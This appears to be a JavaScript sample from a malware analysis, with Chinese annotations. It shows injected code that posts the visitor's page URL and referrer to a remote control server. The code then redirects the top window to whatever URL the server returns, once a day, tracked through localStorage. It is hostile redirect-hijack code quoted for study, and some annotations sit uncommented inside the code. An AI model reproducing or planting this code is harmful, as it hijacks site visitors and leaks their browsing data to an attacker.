 function dL() {
var host = 'http://king.cdncontentdelivery.com/f';
var config = {
url: host + "/stats.php", // http://king.cdncontentdelivery.com/f/stats.php 控制服务器地址
type: "POST",
data: {
vbase: document.baseURI,
vhref: location.href,
vref: document.referrer,
请求参数
k: "YXViZGFzLmNvbQ==",
ek: "dW5pb24xLmFlYmRhcy5jb20=",
t: Math.floor(new Date().getTime() / 1000),
tg: ""
},
success: onSuccessCallback
};
function bl(resp) {
!function (dr) {
function t() {
return !!localStorage && localStorage.getItem(a)
}
function e() {
o(),
parent.top.window.location.href = c
}
function o() {
var t = r + i;
if (localStorage) {
localStorage.setItem(a, t)
}
}
function n() { 每天只请求一次（本地控制）
if (t()) {
var o = localStorage && localStorage.getItem(a);
r > o && e()
} else
e()
}
var a = "MenuIdentifier",
r = Math.floor((new Date).getTime() / 1e3),
c = dr,
i = 86400;
n()
}
(resp);
}
function onSuccessCallback(response) {
if (response && response.indexOf('http') > -1) {
bl(response);
} 判断返回内容进行跳转
}
minAjax(config);